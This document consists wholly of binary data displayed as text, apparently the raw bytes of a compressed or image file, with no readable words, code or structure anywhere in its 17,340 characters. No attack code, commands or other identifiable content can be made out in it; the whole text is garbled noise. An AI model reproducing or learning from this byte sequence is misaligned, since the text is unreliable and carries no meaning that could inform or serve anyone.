)<[�dq�[ܘ��w�U��<�ҥ]x߭D�PL��w�>�Ri���JX��v��Y�ŕ�{��6Q��TV��Ċ��Y�	 �XX��&�@
4�� �����n&�B�芡��+0��K��⤔��%�}d��A2xB뜒�I��
	#68�	H��^��3B��<!�v���q����v�g��)��Í0"�k�b�<����&bQA �Z� �I��~�B[YY�0� ��2�&� B��=
hχ��� ^�gd�<�t�v�`�x�y�=��8�0��$Zpo�踯�2@A�� ���@A
)h�fب"�B4h�@��C@��
��
�0��4@�� 
P 
!�a���Z��bM�H�T�V��hH�"V�:v�`x�Q���R��k�����,�d�Є���	@��x��?	M��%%T)HI,��6�i�B�b�`T$n�Q�B�4)e-�����Q���JH)��.$�6�"f1�N����BW�$�Y A��#�la.��h@�4.-�*�SbE�*�$[܀O� ��á#}0XD$c�KY�R`�$�f!]�a��ă&��[d����X�ca�Dt�1c��i�P!�	M5�bZ��.�)�_r�!�<�'aad��*n!`�le,�3&`)|�	+@BvP�D@'�B2B��iG�����4���$jS�ZB`�	l�&9yP�Ұ�`%�,�������@�$\@+	P��j��o.0<�P��$��|H���>pTn�`TP�A.H���$�(��9�"3� c
�@�<C��4 
�@�x�	�x�0��d SH�|���HE*7�2X�;4� Ƞ�f��dt�{@8 ��0�� >��|0�#���8����!Ѐ�4���{�k��*Ќ@@p�7T
E�f`��D��y��at��"
�D�L��C�J.@v�akR9���T+�	�CJ|��E�CuHU%j�$��!uHQ�0"��%CZ�D?��+C_ U��Wd'��H�}U�F�S�t�o��L(��&�G��G��Љ��E-��R��I<�3���t�+%�I����PPAe^�V�/)H"&����ąUX�EF��hX�@I�a"f8��K�7�x&4#�^)C�jC6���c�L�f��K��"L_����E�D��4�".�,�j�r9�$"_����g=_�	�@
!����,!eHBJ�P$ Ai
U��\��<� ��(J�!��� �	p�j�	[Hg�L!�(1BU¢�#P!�!3F��/���~0? 5�D%����,�T���8z,e���\`��	hP�)�Y�"��cǊ�g�@��h�tCV�, ��`xm�,�����p �Q�5Ґf-��`�@���g0��<h�sۏ�.p�F���A�h �Z� e@l��q�8xL���2h,�����"h#�0;3Оvf wC �`�DXY
�'�e�vZ�D���[D2\�GTHT�_$�_�J�7����
sjd�b����1r�Gf��a�t'��	�b�L԰u1�76��y*T�m��t�->�"t�ɼ?~$
P�@u,V�r4���l�� 14�`"kO*ԑ������ V��6	�P�ϡ��ڲB���VQ�-I>E"ٔ���$?CsjЗ� �"�\�0�e d�ଗ����� �j��ʅ��o�&��X%p�>��L)U�̲��VA:`�T`e@ V��ȵ��`����I!J-�J�&J�b-�0�b-�&���"�i�CΡ D-!�n����~�B�'f`�LJ.��	^@n`@ �A ��n����p��V�p���`ڭݼ��� �`���A��@ �"�Nk�%�R�tX���Vgf`�� l� ���, x�a�xAr�A�� <�%�x:� *���l�D�4����C �C�1�1> ��/��H�
6b
a���n�< �óD 'l���
��`��rb��f�P�; ��1 ^�������
�iB�E��k�\$F�H��W��t��XؤK҉B�ᆴC�H�z(CL%��F6��0t�h��E����$�l������,�^$ltƾ��iC&�|oĀ����OB�KN��Xf����Vn B呠.� 1��dJ���h�lYZ�.>�r�H��h"��p�,$	P�S�OGl��@/�8(��� �S�����cȥHf�U s0S\Đ���֥1���`���lE�VĻ@[�
�A Z��X�f0	��D�f� Jgv&i``!��z�73�3�a� 	�f8�	#�$�� a���а�k�a�!�~"�R���	(�= ��n��`�b��~���"8��	����`�`��� 
�@.c�A��@0� 
�@��	
#��)]�&12 ,��C>,�Z�S(�<������`Td�a':T���5�@�Q|�/�H�^�fzT'`��c?`R$� �
D`4`؊v<�����B@�$��v`P�!��1N����,����b�+UtoM�PH��2X���R� ��,�rS�rQ�rQ���@T, Fғ@�\&�D-dPL����'uaR���R��R�d�Tl�r�2�PJu\>����RN�A
XAM0#Sa]�/(͈��OF�(HދH���0@�){D�%O��W���V�ȃ`�Ŗ[���YյG��WLN�CԌ$ua;��2�lZ*�X��!'F(rn�Ԁ�f�!)D�@f�˄��u`i)0� _�O�B�E�-Zg��T  @5c! h�� ���eC`6i�6Mmgl37ws!@@8�s8��
��h��:� �	8`��:���	�s;��au��
�٨�j�	n�<��m�@�sȓ�� �s.�@�� @0#
��.�s�N��aoO`|`(��\���� 2��(���ޔ�x�d�_>�	Ȧ@��~�1�n@hB*�
�h�vF�
h�u?�>�an�vT�`	��
J��h7�>K��9��k�� hoG��@�@�Z�f�
�#'< (@| ȡB��A^���N-`L�
Z �� �u^�$P��b���EV��	l����8�x��R�KO*�:���F0L����q���K�=��-@���2�ﮨ>H������t�<�8�b�X�D&��u؃�r�EHF�D�����Hr����Ln�v���!��B��N$L�˃�aM�DL�8��8�' ��C-RT䊹��Xa�1=�)�����r�B �2+�`)fSA�D�L0t� .s��@_k%�l��nE��l�026Tf�D��h�eh�D�G
��cW!f�pfGgH�fh֕} *��g�vha�# �@�����(�i!�r;"?� qΠ	��'����< r���sy��*h�	��ٺ@myj��	�@@��Zn-��nO ���6�	�ZS�X��`�2 	�h���� 
�,H�r_���2&�Ӓ�KKC:`"q��ю=�2��f���&�F@*Vw�����.H�w��Hc�Ґ� ��P� �W��p 
h���4�p���B�sB^7K? 	�a� �A���Ԏs�̗�L��L��1�H�`-�X�����MZ��ը��QQ�Q����bHI���V��NHH�� Lt!�؅Hd]� 	�a�A�XD�~�L��O���)X��x�'@t�d`�C2L�4;��R�@�b�侤��Df@��1�ăc[�X��V!^�^~�������{��{���0F[�:ĺn�ƈ�c�`���A"A��0��0"���I��� ���9�!"� �|_k�~�`B[��ļ�@���<�L۴Q���M�OB��bw4��
a�!�������W(I�u��Y��f"�[gh���gc-:`�vp�  �A � ���)���6	����`
g
b�mT�*��	d`���-��˻��'̷���>��j�3؂����׭F?�`1> b
$h9�GR`��2\t"��*�1|�,�<��h�G��Xw$l!Hf�K�C�� ��}�hH]ěa2>��7�f#�q� >@4���.*���>�@6�nA����F��a
�m=�}=��΃. >��
a��7��9�0-L�G$�4hd��58�����B�n��M�c5�����h2L�8�JĚ���n ���R���NBVe���F'~"X���xp �YS�ډ&庳��a#+� ���nO0߫@�8	HIB~C�E� ��A�=��Id{�IEc^��ㅾ���L��X�D^���H ��d��L�_\���B�� Q�����Ȓ�;X1t���V>�J��Z:���0t�0�j��+�A��cdp`��xQ`Z�.G�:�/D[:D &D�i��c�B7`gsY��~y�J@�Aȉ�����b�� ?��(L�$��<	+�!�|�-�"	ڀ-ڂ*� >� �y���	��7��	���`� Q���ݲ�J�L�$��ԑ��#�
rC�"x ,C�v�#2�s�1t��f6^n�n��
��� �	8oކV��
,9b!�E&�h��b	� �A��Eh|�q̆�E"DP� ��6jiH�@C��n(@��b.0KP���HM�L��R���j�T`ReM��+��dӲ
�
�V0k��]%M[x���A�U�|��+�T���l�c[d[���a����]+6q*_\W=����P�
�0+VZ����걓}����e�aQ��u�փ
��V��լ�3�����aa�H�P>�{�	\��ޚլ��$F�@s�Å���%�,�a�j�/���x��a����Y��v��%1�Z�w�.� hᅴ�5�km�6�[Y��aVmi�b%�VVWZ���s\��W*�]��*����Xd���V;�2�g(��J�d閟�[�XV��eƊ/�Q�VZ�=	�[b��'}��0I�B��2�P< �k��Հu����|J��H��j��a �h%� �#z�����`)���Y(��2�l# �[x��>#�s���j/8�Dm��%|���L���,��Q��:kȾ��]t��I�Єc41�5X��/�����7�quD���P���0���(�����3��s�� c��b4�(���@4d�Qd���g�,4�C)`��(�l�I%u�s�<G3,q "�B�%�PӒ"� H�@CǠ�JJ�PO[\����L�u��a�n���<��V����%���e"+���]j�aኛ���4� ��jk+პ���>��i���
�����-z_�Wb���a��u�uP��.� A�c�$�,�<׀�O��tm���0ˠ�0��A� �s���ٖeZ�]4��6
�Ҟ�f����p���`w(���o�Ȋ0
>6�b�Հ�P����f����B�W�h�V�(�-`�J�rt��E�������̢�;�*s���D��Y,3��0��7t$.��]�
��6�+���2� �I� ��@
H�-,� ~P����[{X��}�iP}���$�(Rq��ZT��EF9�`ǘ)	0��,>�
Q]��zT��Y��,���#�!W���ьBV��XJ٦g�6K����f5�YȒ��0'x�	p�� �?����7��#}f욀�R!�|
^��*���@F7 v
����<0�q0b��L�e��ic�,`�F�e	�8M�T� A��)�*��
���Xh��2�P(Q�|����%B�<P$�i�	63���A����Ph0�Nः:���-����P��`H�;7���b�<�хw�A:i3 U�g�p��H+��<�v�����ّ��
U�D �����݅�uwq���VQIm4��~�� ��(H
P� ���IP�Z����9���f\8U���;����Y�n,�*6��ם�|�L[��(��{�@�H��<���@�F�Y�Oq���t^
Ab&�̊1gB_<h33��c%�&G��`Z�B#��FGnkM����̸�@#ũsKdT�E���\а��.�1	�1@a{W��nRa<�i��b5�,�����"��1��('�QX  :��S��������<lAZIhC�p�j c�p�0��Ђc���`P��/�����IJ���d'?��=�� <� [U�Gb�
������ ^�؀�dL�`���׌�d��LsǨ`b����7˙��M x^@7d!q�-&3� *���e$aOp�L�B� �,K�@�2�e�Y�:�$�
�H�A�D GP �Ȃ�af�^��݆���EicE0�ѹӘ�mO!����1g��g�& 67-g!a*FS�%c@�(OYf��j�,�O�*;��y��`�U1����Uh@�:����H�aQ���#��
',��Ҝ�+=��F�˦.zZ5\.v
���
k��I֘9�Q���$�6��3h���S�`nt�۠ṳ%�8䖯�T?����Ԃ�
�+]��
��II�4�̌\Y��)�:��p���

��_��[tnV�'3��Mm�엞��q�����~��H���R:0$7��O{�F�������(3旋0�o�[�L��� �  W$� �`F�� G:����C���&ĵ��ƻ�!HZ8�x�U�.g�b	�V�^�5� �����5���M؀�R)�!�Hz�@�& v��٭I����`�b@D���##	�2�ơ���&���Ҟ,`�yclv3�#2N8@��>�K:C\� ѐ.�s "�
h�߀8�h"P��e�
� �#��P��S�L��30&OaE�VuP�&A��@R5]�@��R_1&�aMeV�<&r%&�T�� �aU:7�8��!9q\U$��rAE��R %�"�Qo�3_Qn��
1�
٦!ZaA�[ŅЅ[^�"�*�j`��wr8Y$�!M���B�
�� �p(�/���o<B�5%	B��h0�M2�qo7�>�����q��^W�p��8�V�r?1�F���?�A:V�\�B��S7bT.҉��#:[;�YI��o�A1��\t#��S��J�\��[�qy�[�#pR"ۃ��
8 �`&5!^�#��o,��(^�A��x~_	xQ�(��_�Wa�'�(%04p���F�  K�?��g�cG�*�� H�xPz���/�2n 
����bА��K�p� #��G1�{��> 1�,j�{?��Bc���P�gp�Q�IҎ�t��H�P�V,�p ���E��0#0H�/
Ѐ`L-�$T�dCI�1JS���f�f�'gp& G����r�	�'!��>So���h&Q%��)4� �e�6�	���3���fR�Vo>�p
� ) 	�!^xn�6��A���E]�H����^&�A�x#<E��P2�VI���[�A���������h�Vh�8�^��AҐ��p5;��^�aZ��
�@���1 I�W�S:��o�@s�%�q$������D�2�\�uu=2#����>
���&$���]awl�ʆ�s�uF?1
%�3�� ��*�aSk�RO�l��\!�
@�t%r�VP�Vq�V�V\���m<���AY�����R��j#���$�%�S]`p6U��h77�s84�7Xd�&,�N����l&tr�-�a	tU4RPߩ��8BD$��`z@��w���wx�%PE�U0���Fy�)�M �O �6�0a)���b��` @cPpP]�+p � /��  # /���"c�����y[�N��9Q�I� �U�Z���@D�8��.�g�90;��p��L�d3eiL����~0F@D!@>�3:s3H�4J�����gc� � � |�g݀gЁ%�M�ց6 ����I�"p��P��<Ā��3e��g�P�
|v36@0tp�H�j�oL�8]ꜷ�Vi�VL%Ġ��J��� =z@���s\��Q�j�� �1�@�Yj3�w���$�(�x6��\pt;ɣ#*E綊ѧX2 �#��#���;�S���]�Q]u�"5'I������Y�np՞𡢴�p��|�<X(
���
 �AU=�|W��$�]-�5@�;��6?����Wux��x�6dBg�l��S�건�59�"�K�F'vD�И$�է���R���te�Dig"���,�n~�R_���5�7Pd�)�u��8"{���P�����wz�'\�(�
��_=p	 y� �а�*����� ـ,+iP͐B�1� 
�`� 4��` Ր��
������V�,��0����[��
�N���In�
\𰚶1��+x*6�3V�04�� ��
�@L��T`Le�@ۀ �0U�4��� T�L�ٰ! �;���M;gg
�5V0�1	 �Pe�h�3%�BA9q4�ʤILs� Pp&6�J3P � h�*(��̼�Ep& (�;Աr]�lm�W=�s�kw�8�Ԉ�T�oC��ˍr�$x%#�3\������7�s��#�����o��o\kU��.�$��WЛn ��ۏ�Qn�;�Qnea��E\�:�K��!��Jr��Յ#���!T2bq\̫p�\s�A�#<�";�<�1�Uv@�%�S�!�oq��ц�ۻ�1:�c�/��a�f�ŃM�=̵�8�����x��a[�6%^wq}
��ER�R�$1RA	ttt�sq�mKR1��ZN�Z��1q�ux�y�[w폾q��
�@
��������� zbF�2�0�c$�� 4`�Gp ���`��`3L��7���I�  �@K0� ��0	 
5`G /̝� R,���K��B9���Y,޺,N�����j�
m��t��Y�I[=���@dQ͠1P�30�`� @�㐴���40��4�MD��
��ߤ&�AP��g^G����	��U@OP�li6���˴�;�8@:��&� .�ei��P-�&�:�^��[�AYKk  �
��=�#?�y;C��lR@ӬC���h����#Sތ#'�]K#g jncjWuhw*%_����-�;*��u�S��w]�>�f�3��s�y;U��"�ԇ�"��}sX �Q'j㥐�\���[���UX��Z�!�ֈʕq!��5t �6�x"�{�n�J=�A����x����څ\�Ru��p�މ��>u�R�Qj;#q�r��lЮuv��8���a�����F����S.��\���F�7�q\�� ��@�lz`)�6� �a�ٌGE00$00 FapT`�+x�
�` ��;��"�- ������z�B�N�#��� �@0�XFK0�P	q` MVHD�e#e���2��=j ������e&�
��7�V 2�$H����j,� e��)Ie�,�0�+���dn�w2q5�,>L��1�����i2���b�3�"�e�	@`@1��J���.�<�-�Ȱ �� -��� 8@]K�$�B.E�%�Cz@���K���U$�&l��I��q�!l�c�#���?�V�#~jB��:1�8�{Z�� ���$i�$�1�F�SQ��>�=Q�A�錦����>E��*'T�@ �X���%ժT	\�j�@0�"����*����B�!��S5�Ū���W�T�*�� +jL�šH,Zjl�Jgň(�����P�e&츱fҗ	�XqeR_�f-m�QcV�5��R�/��6"x�(�TEڤz�U[�e�6�y�S�?Y�,JSbM���Z�J�"A����đ)慘r���W���j���e�N��
�%������\	BO�`����SG�P�C�//�@B	$`��@��h 8�`I5	\c0L "/�<����{a��t@@�j\� ��G��Y�\��b���<gf�! g�a�d��X*�e�%d�g:ƕX��A����7�p1�X�@�j��|��E�xf�rH� � ��a�	&�`[hA��))��[��0���@4�� 	6�HS�$h��)đe�%2a��2�@P��d��@48&�chH�Z"�`�H�Qe���P0�4� Q4�Onia�L��.�F f.8@��8���(�)!����#�"��.�0�h*�VZ�"��*����2m$�؂�%VZ��'���ʯ_�*�!�:�0��J���Rz�ۙX�����J�*�`���a�Z�b����q��ȫVf�|9zh\nE2V����Lb�'��X^-*�&ShX_�h꣉�R(�ĆB�����+1�����|�*�BZ����U���z�J!�pq8_����#���頕@�� ���k,���̡��rJ��H�鱲&:[�
�����Rɩ�2렬�j�/_��7��"#�*�V�%��Ύj"�P�v��.sk0_X���� ���B��s�t��9ԍC.u`���G��=$(�.�#���t��P��hb=tqO�V-�+��@ r,p�f�a�ax���<^ {gXY$�&�#���j�1�b꯿�a�h�g����Mx�~��T̈F;�юD� �H�H�R�&�$0)H�X�FE�P�K#����� T��D�3�I�o��2��@!w	H� �S��Y �H�2LU�cCe@Eh )� 7�"��(J���@�>�.tQ� �!q�A�E�Gw��bQIM �,�`�1b���x���m+[���([�L�8���Q#i.��-!�h�C|ѕ�-"�Jdr���l&/��fHnF%i�Z4���m�/,��Қb2��fXV��UP�
|aėK����$�J�1�1n�>C���2�H��,��7;M�f1e�%�@C&$!����i#��@�3�l+�s�A&c�u�0�lIM�-z�*4
!���0�E�r6i���V�`�/j������4I�jzv���lx�'��R6d�4��ֺ�f���cތ� �#C�nP=�6�c�qP�0���A �� �I@w`��W�/�@����M`�h�3@�f �H�,0����8���~� ��0��
�x��c	���@���le����#��P�!J�6j���	R��D��2�A� �92 �>�ֵ���h��1���o2�8\���3���@YA��J��2p�\���8)��!LTvC*S�e��,>�'��V
U`A��*ܢsh�=2��U�/�Y�C�EаDe)U0�Nv-��2]x��tҔ�Kpm��ᦂ����'���%�	k�y�f"R�uEhG��_*Bw
&�B��R��In�JѕBZʝ}�e"1�����93gL�[߬2H��3)�,iY~%����2�@����r)����B�0(e�5���=Ej@��T����` IK�l�ye�W�K6���w%s���tJ-08,sd�J����"�l�/찓)�%~�H<��=Jl��d�-E��7����:���FS�ͺ0�`��E|tA����K�?�Wlc��znq@���3. V���	��h1�R�A�CBL!���c�sP ��1�  8 ~Qp�'| �ldS����/Z�G[�����`�4�q �J�-l1�l��&wa�A�@
h��+�ẩ��uS��t�F�
�@���v5�*�ye*x��PA�D uSi�"0����Z��R8�.�?�}�0z���#\�1�Z��.V���e˦_@jH�x�r3r����.��lh�s�FF�b��*���MH����Z �j��>�00��m!�[Y,��WbA��X�KW�_�2�Z;���)�kĴ4eŪ6/&oF�~;6��+$+�� O���M\�!�Պ�?K�iuK3CLP�d�v�[�)��񔏯��G�"���1b&�B>��l.>�9;&��ζa5��){���P�̠����H�a��PN[1�4E�iښk����Y5����c((�)�r���
 �+ 6aS*� �8�c���H������7���:��J� 1h�x�'��)�fx�b "XцjH�����  z�(C0��g�mPC��X��'X��D�:pB>�è�
��&�[�-D!-X�y ^H� Y-"	����I�� d@xO`x�f@�	�9���-1���9�J�i�� 4@��7��*�E(�ZPUЄC�é�:0ɑDɺR�  �����h��!��>�h�A+`i�������kU(�@)v4Y˩��wZ)�q� %����J�I�.˙v�F3yj����D����P�vB��3}>�1�!ӥ�&�x�r'��T3�~ٚ���k3V�0HҾ]��H����À��8���� ��˚!s���ti o�
�(��*�aIG�@�Ts��C
ǡm�3��2}	)3�+@c���D�X�����˩�$��㕼`��+��8R:��3m�1���+1U���أ�=��&��	��  �`���L�R�hh�fˆl��h@�#�0 	X�h�&|�jh#&��(�f8 x�f� ^��8� z� F0NF��2�5 攅x�fXMyP\�E��P�V8�)���4V�|���\�.�в�DĸE4-xDH� ���; ����DM��N�DO$�Q,�F8E�CDD� V�!�{#X�� .Ȁ�K��k;9�F�*:\�E�C�:D�F�ú��N��%����#(��+�(T��;a���HːR��{Jj� �U���c�����23DӊS�����J���t@���faAD�?��d���CAK	3�
z�e!?bQ��ѥ+Ճ)���PL^*����9)��'�h�3�<��I�&\C�d���E+���ɟ�0���C��6��5;������I��%�Q����)$�0�q>���T�za���?�@G�Ħ��+ǿ	չ�*�ƹ��3��V}I������R�����>�U�K	�,G��S&��&D<t��Y(�ȜLʬL�!�`�A�t x��}�W	�A h�Yx�l�*���9�)L����.x2���� j��FІ���B���N��!Ђ�%CF��sX�HBf �	8W�Xp+��A�]� `��* �f�^����Mfz�SЄ:\�$�] g�O�L�	0#Q?���Ȏ�ځq@RP5�(�����������Xt8 ��+����hX"�3���Mѭ�=������2 ��XC��x�#h��1�+������ Kc�8s5�2Ǔ�%�q>iM˪Ќ�伖z����9�۩��٦���&�c��2/�
�И������S������w��<3��\���'Cm̝Ŀf��`�e��� ��\JAM
P�'\ %�U���f�\S:Z�tQ'f��5� �{��pK�h&����JӀ�<2��RJ�k݈��N�]\��i��͌	ۋVb����ʨ�$l1&S����BS�����&6ըlY5�ً8�h�)*ԍ*a�����B��+@�t��a;��W%^�d{Vh�l/ax��B��:� x
)� ȅ��:+`�#��	� f�@`@  ��9� :&CЂP���DH�jȞ�!�W@�a � ~x�x`��" [��q�J� �����E0|(�M��Ÿ]�(���!�Z?a�׺Z��� �m���9�mZ}�XT #�жc��a�4`!*8 p�(0���:g�RaF�}�/�����@�=Ɂ70��b���TC�V2��4�A-�k=�^�_�q0Ɩ��5����KV�@�!?��͛(E_�����8����UH��f5I��I�
]k��0��+H"-�����[�ई�K����3���82M��5k�ɰ���&�-I��S:����a� �d��a�שּ[�˅���l��H�k�L:d�	s�#`�Ѷ���$��G��
��	��Ҹ����	ӌ`m�=�]$�hu�&�x	�@G�	�0h�".��$N�%� ͦ�d���A]��#� �B�  ���.؂�b X�xD8c1��M�b��CJ(9�:�:ƀPHOpQ��a�Y�mpN`X�}�\Xd`��X p(��m9.�lhSp�T�:!RfPE-� @.41I�s��:��Zc}����U�����e��`f۶�i@����9@�s����{�fl>�D�]��?�:�[�Ҁdx��؟*lq���`0"��FX	���]1�����%���}��}��p�����&�$��Upy����g�Gs$��Qc���j��A����V�T�����y�2�{%��)���k�����ⓗ[�d�M��>��kI�~t�JE��@�XBk�lLcy����I�iM_���E��c�����o�ɻY��+�����j���Ԍ`Yܽ>������G�>���B�������f1^��ѭȾO�<5�h
���[�v��di�PB1��>�HN������y��$��N�v�A%� r�lt���� �f�E��W`��!��8'��W�A��j���w�>ރj���6n�c��� j 7�C0�;�6� ��W+��n�݁m  t��f�ٝ���HG�0a����%�Q���#!�
�!X�'p� "E5 � �F��Do�/�������99 �9(�#P r6�F8�F�`�*X:=,ܪӺ�kP�DY@,�]��� 8gr��X	�X���� � fȀ��ɼΤ6e�a(�ޜ�)9�[��G/�.�)	��_)A��i��y!�_�����He�9K�h�)G6-@����RJ��o��p��h�S&d�Z����-v�`�5k�~1^�I[H�@s�U�ٕ�J�aU�!���(0�$!mW�	v��'�ma��C���02���]p�4� V`X�*�J�T��Z5�����V%4���ćΚ�
LČ�VaȊ�B����P`��W�,���*T�Pe�Ȑg�TY��Y4gG0$}����AŃ`<VĨ� A"p��� �)k��Yj�:�����0aJ��d� ������r��#	�2 ��#�}٠�U�W��]�@΂����	�P�1|�44Ƹ1d��t&�pO�����u�1���b�?\��f֎d�|��@�zCڷ����>|�(o�������0����3$��� ~
 ���=1h 2@1A���w�y@zIH8��( 
P8aGX���$p:%& �=3��BXw�e��h �j��u��Рv�hP, �(�8���@C��|S�4&�0����DFI�JD	��POEUX���ї&�ĐB�i�R	���L~�yA��TQTfM�`��PR�4UQ���N�R�FS�Y�Cd�R�D�Ԝ`r���uI�S��S�x��i*X��*<���B��T��z�J�z��>���G!�D�Vy���%J�Cc~$����&�%����6 �R)�$���˓��f�g+%T�S�kB�R4�P5�)��B4.5Д�	UK��4�Jj��PB\^4SPH����/-��Ɏ�U��AsNۧRYԭ��.�!�'������b4M|ŕ	&tU�jE��U��r�=t�J-�h��^°��q�F��5לЌ64,e���'T ����AC΁ᡠQ����)�� 4���Ln���[p;���4��8Ps�6	�#�TGTD�x�QAy�p�z�Y�|(0}�_N �������݃nX�
dx����v�V�0�x������
o|�cx8.�z���x4���B0�*<�A������G>!8��qa@.i�J2�UYj\�TD\��0yJ"�*�Q��,��$O�"�Be.��)fi��0����P�!�>r0k%k&T!�����))�T�⋇,$*�ꖚR�A��J)�����v��d'1զT�a���zT�P"���j&uDE���Dk�k�{��ȼ%,MUeT/#�a�*cYQM)�A>5L�� y|#^ƕ��(��	̺�/Cz%~,�D�֥D�tJ�	M��&���*�SL �����(4I�Kű�i[�t$��䐃��Y�B�S(�����b���*����\]1��5�
 ,���V��4�\�X��\�95��%�Y{g<�҃^�jы���b  1?���, �x�6��>mawHF�áf�(	�
&���;@�&���C �p�n��� ' �=�@�b�P8B/�
ܠu�� bGڍ'ס��v�;߹���9�|&�;�,!y�1 X�7��F HA�R�4�=aH�כ�4&��hE+V ��
�T
<a~S���s���H��@ypW���5(>`�Q@���P��xO @�.:��b�`��E,"�d�iT��
��(B�����K��c�p���KV��jq�S
�hb�� �!�KhĘ%�X�B�c����T�B^u��HLPO����`��*�J��
���j���ɸXɊ�
�^���)6��]4�.�$_�
$�
�#�(Y��$�&y`y�U�����E*�)�*Q�-�@�1�U̔�����T �Vy�:�ژ@W*'��K~u�cA�``�����r���%����K��r,�4I�G����B�UB|pV��<P���歽������Y�}�2��(����#���Ѝ� n'`�! (Itu��"��|�p�42=G� �N�r��f��G -F��� � ��@��1�v
.`� c�0*R@��0�v�;�v թ��w�+~�}�$D���^� X ��AoAh��[7�V�) ?R@"0+� 8@A�P� �T�x�7ʣ��B �O�v����Ԩ�v|��C �@ l�HSҸ�	~�Y��	��-�������&?9�S�򕳼�.9�c.�Ӽ�6�9�s����>�9Ѓ.���� �/��
h�iJs�߂�|bMkR�>�9�p �� F(p H7a��	]h�M�H�g/@�F�4�BhP�W���4#�@S `K��a��@�ԋ�A(� SW@C @Ý$��J�����q�/�
��xbwld[����,@��*{�������m�U?gmЃ��=jg/C��j� �*��"J��OD�	�a
T�0�С�<E��w������ �U�H@@M�#�@�f�)4B������@;� &�. 6�> 1����2���3h��D ԵE�Q�Zݛ�S��S�� t�}�<�G\�l<l@���d���AÞ͝�d � �64$@�N�q #0�?�:l:�� @
lB��-A$ D��,�B� @@�6�a1tޮ=C�Z(�^,��@��NR��zP�A��^�M[�Q ���W�^3L 3����^���v�����E��i���Gz�
< 8���@ɇT��C�0�4��4L�,�B7�e\@�b� 
�Ou���a\��Ue��3t��D���x���@�J$+4EE��X�@$��1ئؕIW�	A���O�)�מ�V���x=��D�,��xY�I����L�LQ@�@L���EKz�D�hQ��ʻ��@�����D)QJ����T�I
��2%
��D��>�`�k���LR
�A4��y]���Qm����@*̪�X�d
�@Ŭ�EH��	��c��´��L���5uSWJJ���MҞpSQȋD,�E�X����A��R�	\6e�����D�����5�K|���J`���	+�B9�``��$�e=]PM���=�`�I�<���}�*���,�&
P -�$Aܠڝ���"A!tU3��\ ,���MX�e��*� H!.�����6  B�D�􂫥� ��ؚ�   ��  �!5��� ���H��x����yp"&R��G"*��@#��Ȟ$"���H�Q���@��eOz��e�� ��Dy�	t���HN�|@��T�* ���hh�e�����C-�A�� ( !���xH�+zO�� D-�	V���	0U��7ei��@����qU$���tጏ�m���4$�,�X�P��9K?J�4�B�ID<���Q�͍����H�L�Њ���<Q�iiD�JɴIP�LSt�/��"U�{��^��I,!D66�K��RD���إ�
iJ'�Ќ�"U�&��3��5 �v��T�M��H��+e�ل!��/�	7I�leQ��e�X��#��-�V̵�UpIj��H�M�י^�@Y����~��6*��y�K| �A 8�� � M`�ZDM�IMԌ ս�=%l��Ӝ1��i΂1T�Ђl��@k�����CK�B�� ��1���h��'%�B��6�l@
�C
� t>�B&u�:�B;4�>�'�6�d��<hC
@ 1ġy�@!l�| 
���0������|ƞ@���V!b�1��D��e 4(�L��Q@p
`�D����2\� �PV�C���x���HX,\�YA��-�@��@HA|0��	�� ��b�i�dy \A�&��M� � @A�p���d�J��~�.�K��NҤJ�x�C���%=ї�IS΂6���
^�˱�)�"���I���$�d=n�����^���L\:�-���JUX�K}�<�xE���x�/3�˰�K�5�4	�������dD�*D�NS?Ζ4~ِ��W���U.�K��vi����VN���#���-�
)�%R+�+��/��pQ̣x�?�+U����E�Q��6����e�k�)/ٳFʚ�L��F�RC(d VI��4�͂�r� 8� +�@���C��E[�`�!l	l>��	�� ��X8�#�7��1� -0��<l,l�%�@5XA��T��j�����t�G��*�6�l
P�&�<�sNa*D��C���2:t�Ʋn�B�(��"���) T� ��Q�w�Gu|�؊}�-'���t�~.b�5�8�������-N�� ����t3Ti�ߊ���-Z������vD��z@��UAL�8�"�@ 4��m	���|x�w���,�"����P�\A@1@���s��<O6�dQUL`Z�q�
y]��H,$N�/+��?��F
�^�	���@�/���.�Q�K�D)>ƒ�+Y��҈!�v�VHc��LR��V$55�qQϴ�u��<�
U�;�j�+E\5�>�7�R��WĬe�E`Bl�%1Y �dq�Jm#K��#IuQc���,�ѝ@��M֮O�cS�%���TR��'ቷ��'a�C��kU�H�$ю%K�e!���QB
K旑ݩ���}�n;uAa�78��z��1�����Sfj&�u�ԕ� ��
T��A�΂����n ���!WX�� 8U Cz"��L���-;�1��"��(����|7�r����`A��@,$�9<��D��{'8 �r(��.g�TX�3<C�0���ׂ���G2���I��~L�"N /��y�XHp������� �t�38�,8C��$���Z�NAL��=@ɓ�h@�N@�Y@A�A,i��u����d� �����"P��ژ�Py�7"0���0D��+���bc	��B���Ԍ�Ӡ,Z2�j)�ﾄ^K%Մ��)CL:
EҶ�Gg�=ĥ4�?�VgfT��DE:�X}�Kݣ��,���i��뤪�������tK��d�4����`#��c��F�}	Xu�PzA�O��iuO����t�RN���HŪ�X���*Ԗ��5ƈ�S�:�
TFRZ2�@�I�I{p&Mc�e�����*)��℡\���fY|��K�$.���L�{�/�#�r�*�p�<(�(��Y�<]Ms�[���M� ��r��H�0���Cx���"(3H���uPA5h��MR�C܈���({q8���nC/� 8��
�@��0 ��ł��@C @�8Ѐh����Q�3�-:���l�1���8'�@2�8����ո�7�2_�D�Cl 1�G�� C<<�0C3�@#�
��,��������@�t���f]��RA_-�4�M���S}�1�,?
��5�f	 �ȃ�]�p�L�	��$@�^��aj��/U�
1�Wɧ�T/Ѹ���*�Y���+n	��ףD*V`X�2f����P�b���@�#\&U�f��
$_C&\�*#A�W��jV�T`f�
� ���X�,�
���'%��x#*_`P���a�B�g�$��E��^����TXL��y2dŢ�\��I!�OY5ԨaKV&]z�JeݺW�LX�mE�q9��j�V�q�%�Q�P��ˮj@���/)*��p%D�-��d�d5�}x�d���t�W�Äd6�����������q�X�"t~��E�ea�|i2kʇ�H���&;v8�e_�:�Է���wF� ��?��A)! 졠Y$F����,�؀�,&8"���ƅXy�
,h��.��m�� �D�%�1~a�%�I��X������,��J\�[h��,�� 
	%��H��9s�	�@ܤ��7)� 	�����,���f��f�d&���fxy��?C���T���O�� �e�Ѐ?'@?Cp����ȸ
j���"i��`t�@ �<`�,�	��/`����h@�#�h��	(��XD�9���	���� LH���Baƺ���je+�2�����TZ����c�"�fj��|c�����rr-����/���(��4��1�&	$�JfN!�<�a���-�T*���c_��).�>,��PB�b�R�%&��b�.��k;�"�Ij�)�T����)9�$
���L��b�a��C	��;I��vy �����P���>3j��ژ�T96x�S����:�"�\^����I�����c�Z��}ah�ϴf-9�8l+��;�઄Ky��xb+3����pq����f���T��R�O�}�ӏ���?�����G�j`Bat16�p>�D~x���
